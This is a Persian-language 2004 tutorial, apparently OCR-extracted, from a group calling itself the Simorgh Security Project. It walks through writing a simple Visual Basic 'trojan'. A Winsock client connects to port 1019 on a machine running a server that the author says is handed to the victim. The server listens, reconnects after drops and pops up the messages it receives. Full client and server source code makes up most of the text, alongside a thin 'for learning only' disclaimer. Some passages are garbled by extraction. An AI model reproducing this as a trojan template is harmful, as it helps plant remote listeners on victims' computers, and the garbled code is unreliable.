

# نوشتن یک تروجان در VisualBasic

همراه با شرحی کامل و عکس های از نحوه کار

Written By: Hossein - Asgary



Copyright (c) 2004 – Simorgh Security Project.

توجه : قبل از مطالعه این درس شما باید حداقل آشنایی جزئی با برنامه نویسی visual basic داشته باشید و نیز توجه داشته باشید که تمام این دروس فقط برای آشنایی با نحوه کار است ، نه سوءِ استفاده از دیگران .

#### مقدمه :

تروجان ها (Trojans) یکی از جالبترین و در عین حال خلاقانه ترین روشهای نفوذ به کلاینت هـا میباشـد . مـن همیشه به این مبحث عشق می ورزیدم و لی بعضی از دوستان با کارهای بچه گانـه خـود ارزش و کـارایی ایـن برنامه ها را به پایین ترین سطح خود تنزل داده اند .

من سعی دارم یک آموزش تصویری از نوشتن یک تروجان ساده که یک پیغام *ر*ا برای قربانی میفرستند ، دهم .

۱ –ابتدا ویژوال بیسیک را باز کرده و سپس پروژه استاندارد را انتخاب کنید .



۲- سپس در قسمت ابزار کلیک کرده و سپس گزینه components را انتخاب کنید .



# Copyright (c) 2004 – Simorgh Security Project.



٤- خوب بعد از زدن ok ، دو کامپیوتر کوچک پشت سر هم کنار نوار ابزار ظاهر میشود .



۵- حالا روی آن ها کلیک کرده و یکی از آنها *ر*ا در صفحه قرار دهید و سپس نام آن *ر*ا به TCP1 تغییر دهید .

| • • | • |     |   |   |   |   |   |   |    |    |   |  |
|-----|---|-----|---|---|---|---|---|---|----|----|---|--|
| • • | • | • • |   | • | • | • | • | • | •  | •  | • |  |
|     | • |     |   |   | - |   |   | • | •  | •  |   |  |
|     |   | -   |   |   | 1 |   |   |   |    |    |   |  |
|     | • |     |   |   |   | • |   |   |    |    |   |  |
| . 1 |   | 1 . | - |   |   |   |   |   |    |    |   |  |
|     |   |     |   |   |   |   |   |   |    |    |   |  |
|     |   |     |   |   |   |   |   |   |    |    |   |  |
|     | • |     |   |   | • | • | 4 | - | -  | -1 |   |  |
|     | • |     |   |   |   | • | 1 | 1 | 15 | 8  | • |  |
|     | • | -   |   |   |   |   |   | 星 |    |    | • |  |
|     | • |     |   |   |   |   | 4 |   | -  | ·  |   |  |
|     |   |     |   |   |   |   |   |   |    |    |   |  |

کمی توضیح : Winsock یکی از ابزار های برقراری ارتباط از طریق پـرت هـای UDP و TCP بین سـرور و کلاینت در vb میباشد . توجه کنید که برای نوشتن بافر اور فلو ها نیز در ویژوال بیسیک نیز از این کامپوننـت استفاده میکنند . و تقریبا تمام ارتباطات استاندارد در vb به این طریق انجام میشود .

۶- حالا یک بار دیگر vb را باز کرده و یک پروژه دیگر نیز تعریف کنید .و مراحل ۱ تا ۵ را روی آن هم انجام دهید . توجه داشته باشید که یکی از این پروژه ها برای سرور و دیگری برای کلاینت ، تروجان ما هستند.

# **ساخت** Client:

همان طور که میدانید یک نروجان دارای دو قسمت اصلی است ، Server , Client و ما باید این دو را جدا گانه بسازیم ، البته میشود ، سرور و کلاینت با هم باشند وای به علت پیچیده شدن بحث و خا*ر*ج بودن از حوصله مقاله ، به این موضوع نمی پردازیم .

خوب حالا کا*ر ر*ا شروع میکنیم :



۱ - یک از دو پروژه ای را که باز کرده اید انتخاب کنید و همانند شکل زیر برای آن ... , command , text

اسم هر یک را طبق آنچه که جلوی آنها نوشته شده ، بنویسید . (تا اینجا که مشکلی وجود ندارد )

حالا نوبت به کد نویسی برای هر یک از موارد بالاست :

توضیح مهم : یکی از مهمترین قسمت های برنامه نویسی تروجان ها رفع اشکال در آنهاست ، چون در صورت بروز مشکل تروجان به طور اتوماتیک از کار باز خواهد ایستاد .

ما برای این کار باید از on error استفاده کرد مثلا :

On error goto 1 ... Exit sub 1: [On error msg] End sub

:connect کلید

#### Private Sub connect\_Click () If (tcp1.State <> sckClosed) Then tcp1.Close tcp1.LocalPort = 0 tcp1.connect ip.Text, 1019 End Sub

در خط اول سوکت را چک میکند و اگر Winsock بی کار بود به کار خود ادامه می دهد . منظور از بی کار بودن Winsock یعنی ، وین سوکت ما توسط قسمتی دیگر از برنامه استفاده نشود و اگر چنین موردی پیش بیاید ارتباط آن را قطع میکند و آن را برای استفاده خود حاظر میکند . در خط بعدی نشان میدهد که ارتباط ما به صورت ریموت است . و در خط سوم هم تماس را بر روی IP که ما در IP.text وارد کردیم و بر روی پورت ۱۰۱۹ تنظیم کرده و ار تباط را بر قرار میکند.

#### ۲-کلید Disconnect

Private Sub disconnetc\_Click () tcp1.Close AlertTXT.Caption = "ارتباط قطع شد" AlertTXT.BackColor = &H8080FF End Sub در اینجا در خط اول ارتباط را قطع میکند و در خط دوم و سوم به ترتیب عنوانalerttxt را تغییر داده و رنگ آن را به رنگ صورتی کم رنگ در می آورد .

## : tcp1\_Close - "

نکته ای که نباید فراموش کنیم این است که اگر یک دفعه ارتباط قطع شد ما چگونه متوجه شویم که ارتباط قطع شده ، این مشکل یک راه حل ساده دارد وو آن هم استفاده از امکانات close در Winsock میباشد . به این صورت که در شکل میبینید شما باید وارد قسمت کد نویسی شده و از زبانه خصوصیات tcp1 قسمت close را انتخاب کنید :



وبعد آن یک Private Sub با نام :

Private Sub tcp1\_Close()

را مشاهده خواهید کرد . حال کد های زیر ار وارد میکنیم :

### www.simorgh-ev.com

Private Sub tcp1\_Close () AlertTXT.Caption = "ارتباط برقرارنیست و قطع شد" AlertTXT.BackColor = &H8080FF tcp1.Close End Sub

که احتیاج به توضیح اضافه هم ندارد !

:tcp1\_Connect-E

این قسمت را هم همانند قسمت قبل طی میکنم و این بار از آن منوی کشویی گزینه connect را انتخاب میکنیم . حال به کد های این قسمت دقت کنید :

#### Private Sub tcp1\_Connect ()

AlertTXT.Caption = "ارتباط برقرار شد" AlertTXT.BackColor = &H80FF80 End Sub

خوب ، این قسمت از کد ها در اصل هنگامی که ارتباط با موفقیت انجام شد به ما خبر میدهد و رنگ alerttxt را به رنگ سبزر وشن در می آورد .

#### :Send کلید

این آخرین بخش از کد نویسی برای قسمت کلاینت میباشد . ما در اینجا پس از بر قراری ارتباط می آییم و یک سری اطلاعات (استرینگ) که در send text نوشته ایم را به سمت سرور send میکنیم . توجه شـود کـه مـا میتوانیم در سرور حتی این اطلاعات را تجزیه و تحلیل کنیم و طبق درخواستی کـه مـا میفرسـتیم ، سـرور کـار خاصی را انجام دهد .

Private Sub send\_Click ()

On Error Resume Next a\$ = sendtext tcp1.SendData a\$ send.SetFocus End Sub

در خط نخست ما برای اینکه هر گونه اشتباهی که در هنگامه زدن این دکمـه بـه وجـود مـی آیـد را نادیـده بگیریم از دستور On Error Resume Next استفاده میکنیم . ایـن دسـتور تمـام خطاهـا را نادیـده گرفتـه و دوباره به حالت اولیه بر میگردد .

در خط دوم ما یک استرینگ تعریف کرده ایم و این استرینگ را به Sendtext مربوط ساخته ایم . یعنـی از ایـن به بعد هر چیزی که در Sendtext وارد کنیم در این استرینگ قرار می گیرد .

در خط سوم هم با استفاده از خصوصیات Send داده ها در Winsock استرینگ \$a را ارسال میکنیم . در خط ٤ هم . دوباره کلید send را به حالت اولیه بر می گردانیم .

نکته مهم : در تروجان های معمولی ، در اصل هیچ چیز خاصی به جز چند دستور ساده به سمت سرور فرستاده نمی شود ، و به همین دلیل است که سرعت عکسل العمل دستورات در این نوع ارتباطات بسیار زیاد است . توجه : در صورتی که بخواهیم انتقال فایل هم داشته باشـیم در آن صـورت بایـد در نحـوه کـد نویسـی خـود تغییرات عمده ای صورت دهیم .

# **ساخت** Server:

این قسمت در اصل همان چیزیست که به قربانی داده میشود .

۱ – برای ساخت سرور به چیز زیادی احتیاج نداریم . ابتدا یک فورم استاندارد انتخاب میکنیم :



۲- برای اینکه هنگامی که سرور اجرا میشود ، فورا یک پورت را باز کرده و به آن پورت گوش دهد ما باید به Winsock) - tcp1 (Winsock) دستور دهیم تا به پورت مورد نظر ما گوش کند ، به همین دلیل در form\_load این کد ها را وارد میکنیم :

Private Sub Form\_Load () On Error Resume Next tcp1.LocalPort = 1019 tcp1.Listen End Sub

برای توضیح خط اول به قسمت ۵ در کلاینت مراجعه کنید . در خط دوم ما پورتی را که در client انتخاب کردیم ، اینجا هم وارد میکنیم و در خط سوم به آن پورت گوش میدهیم . گوش دادن به پورت : یعنی این پورت باز و فعال است و منتظر ارائه دستورات از client می باشد .

:tcp1\_Close -٣

برای توضیحات به قسمت کلاینت مراجعه شود . کد های مربوطه به شکل زیر است .

Private Sub tcp1\_Close() On Error Resume Next tcp1.Close tcp1.LocalPort = 1019 tcp1.Listen End Sub End Sub در خط ۳وع به برنامه سرور دستور میدهیم که در صورتی که ارتباط قطع شد ، دوباره به پورت ۲۰۱۹ گوش کن و منتظر دستورات باش .

:tcp1\_ConnectionRequest-E

کدهای مربوط به آن :

Private Sub tcp1\_ConnectionRequest (ByVal requestID As Long) If (tcp1.State <> sckClosed) Then tcp1.Close tcp1.LocalPort = 0Tcp1.Accept requestID End Sub

این کد باعث میشود تا سرور ما در صورت برقراری ارتباط با client ، به client اعلام کند که ارتباط با

موفقط انجام شد است .

۵- دریافت اطلاعات :

کدهای مربوط به آن :

Private Sub tcp1\_DataArrival (ByVal bytesTotal As Long)

Dim Data as String On Error Resume Next Tcp1.GetData Data If Data = "end" Then End A = Data MsgBox A\$

End Sub

در خط اول این کد ما استزینگ data را تعریف میکنیم و در خط دوم برای رد کردن هر گونه اشکالی به برنامه توضیح میدهیم و در خط سوم tcp1 را واردار میکند استرینگ data را که از client فرستاده شده و منتظر گرفته شدن است را دریافت کند .

در خط ۵ هم استرینگ data را به یک استرینگ کلیتر که قابلیت تعریف شدن هم دارد ربط میدهیم . و سپس در خط ۶ استرینگ متنی ‡a را به صورت یک پیغام به قربانی نشان میدهد .

و اما :

#### در خط ٤ چه می گذرد:

در این خط ما آمدیم دیتا های دریافتی از سمت سرور را که به صورت متن است را جهت دار کردیم . یعنی به سرور دستور دادیم که هر گاه کلاینت کلمه end را به تنهایی تایپ کرد و برای تو فرستاد ، خود را کاملا از رده خارج کن و برنامه خود را ببند .

این قسمت را برای آن آوردم تا کسانی که میخواهند برنامه های پیشرفته تر را بنویسند . راه را بلد باشند و گیج نشوند .

کلام آخر : با اینکه این مقاله از من انرژی زیادی برد . ولی من سعی خود را کردم که در جایی از آن کم نگذارم . اگر دوستان یاری کنند و این گونه مقالات با استقبال روبه رو شود . حتما طریقه نوشتن آنتی ویروس ها و آنتی تروجان ها را هم تویح میدهم .

دریافت کد ها : شما میتوانید سورس کد های برنامه *ر*ا در قسمت دانلود سایت گروه امنیتی سیمرغ ، قسمت open source دریافت کنید .

## حسین عسگری – مدیر گروہ امنیتی سیمرغ www.simorgh-ev.com

سورس کامل کلاینت :

Private Sub connect\_Click()

Copyright (c) 2004 - Simorgh Security Project.

If (tcp1.State <> sckClosed) Then tcp1.Close tcp1.LocalPort = 0 tcp1.connect ip.Text, 1019 End Sub -----Private Sub disconnetc\_Click() tcp1.Close "ارتباط قطع شد" = AlertTXT.Caption AlertTXT.BackColor = &H8080FF End Sub \_\_\_\_\_ Private Sub Form\_Resize() If Me.WindowState = 2 Then Me.WindowState = 0 End Sub \_\_\_\_\_ Private Sub send\_Click() On Error Resume Next a\$ = sendtext tcp1.SendData a\$ send.SetFocus End Sub -----Private Sub tcp1\_Close() "ارتباط برقرارنيست و قطع شد" = AlertTXT.Caption AlertTXT.BackColor = &H8080FF tcp1.Close End Sub \_\_\_\_\_ Private Sub tcp1\_Connect() "ارتباط برقرار شد" = AlertTXT.Caption AlertTXT.BackColor = &H80FF80

End Sub

سورس کامل سرور :

Private Sub Form\_Load() On Error Resume Next tcp1.LocalPort = 1019 tcp1.Listen End Sub \_\_\_\_\_ Private Sub tcp1\_ConnectionRequest(ByVal requestID As Long) If (tcp1.State <> sckClosed) Then tcp1.Close tcp1.LocalPort = 0 tcp1.Accept requestID End Sub -----Private Sub tcp1\_DataArrival(ByVal bytesTotal As Long) Dim Data As String On Error Resume Next tcp1.GetData Data If Data = "end" Then End A\$ = Data MsgBox A\$ End Sub -----Private Sub tcp1\_Close() On Error Resume Next tcp1.Close tcp1.LocalPort = 1019 tcp1.Listen End Sub